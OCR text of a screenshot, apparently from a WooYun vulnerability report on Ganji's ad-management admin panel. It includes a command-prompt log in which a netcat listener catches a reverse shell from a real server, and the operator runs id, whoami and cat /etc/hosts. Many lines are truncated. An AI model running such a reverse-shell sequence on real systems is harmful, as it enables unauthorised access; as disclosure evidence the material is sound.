 BackTrack5_R3发...
Downloads - OSx...
Objectif Sécurité -...
常用
http--www.objecti...
tonymacx86.com ...
【 】10.7、10.8 M...
【新提醒】AMD新...
移动设备
gan 赶集 赶集网业务运营管理系统 > 广告管理 > 广告添加
欢迎您，任伟! [ 修改密码 ] [ 注销
业务运营管理系统
防垃圾系统 交友 质量评估系统
交友缘圈
支付管理
广告管理
广告管理
广告位管理
礼物管理
退款管理
信息查询
运维管理
统计分析
马甲互动
广告添加
广告位： 首页中部左侧大横幅广告位(646x92) 图片 名称：
登录： 通用 性别： 通用 投放城市： 通用 通用
统计代码： 投放时间：
广告链接： 供应商：
文件地址： 选择文件 未选择任何文件 上传 广告位：
广告内容：
管理员: 命令提示符 - nc -l -p 20
pwd
/home
sh-3.2$ exit
^C
E:\scanf>nc -l -p 2010 -v
listening on [any] 2010 .
124.251.6.80: inverse hos
connect to [192.168.0.4]
sh-3.2$ id
id
uid=48(www) gid=48(www) g
sh-3.2$ ls
ls
php-fpm php-fpm.sh
sh-3.2$ pwd
pwd
/usr/local/webserver/php-
sh-3.2$ whoami
whoami
www
sh-3.2$ cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost loc
::1 localhost loc
sh-3.2$
www.wooyun.org